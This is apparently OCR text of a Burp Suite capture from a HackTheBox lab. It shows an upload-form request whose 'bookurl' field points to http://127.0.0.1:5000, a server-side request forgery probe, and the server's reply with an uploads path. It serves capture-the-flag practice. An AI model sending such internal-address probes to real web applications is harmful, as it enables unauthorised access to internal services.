 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------360066409918540343972443707718
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------360066409918540343972443707718
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------360066409918540343972443707718
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------360066409918540343972443707718--
24
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 12:36:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/ba41185b-0b2a-49b8-89f0-fb4a056553f6
Search
0 highlights
Event log All issues